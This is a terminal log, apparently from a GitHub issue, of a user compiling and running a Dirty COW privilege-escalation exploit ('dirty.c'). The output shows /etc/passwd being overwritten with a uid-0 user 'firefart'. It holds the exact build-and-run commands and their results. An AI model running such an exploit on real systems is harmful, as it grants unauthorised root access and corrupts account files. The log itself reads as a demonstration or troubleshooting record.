 [user@192 dirtycow-master]$ gcc --version
gcc (GCC) 4.4.7 20120313 (Red Hat 4.4.7-23)
Copyright (C) 2010 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.  There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.

[user@192 dirtycow-master]$ ls -alh
total 20K
drwxrwxr-x  2 user user 4.0K Apr  8 04:35 .
drwxr-xr-x. 4 user user 4.0K May 31 06:18 ..
-rw-rw-r--  1 user user 4.8K Apr  8 04:35 dirty.c
-rw-rw-r--  1 user user 1.1K Apr  8 04:35 README.md
[user@192 dirtycow-master]$ gcc -pthread dirty.c -o dirty -lcrypt
[user@192 dirtycow-master]$ ls -alh
total 32K
drwxrwxr-x  2 user user 4.0K May 31 06:18 .
drwxr-xr-x. 4 user user 4.0K May 31 06:18 ..
-rwxrwxr-x  1 user user  12K May 31 06:18 dirty
-rw-rw-r--  1 user user 4.8K Apr  8 04:35 dirty.c
-rw-rw-r--  1 user user 1.1K Apr  8 04:35 README.md
[user@192 dirtycow-master]$ ./dirty bohongkeji
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: bohongkeji
Complete line:
firefart:fixUz9MG5bFzI:0:0:pwned:/root:/bin/bash

mmap: 7f428217d000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'bohongkeji'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd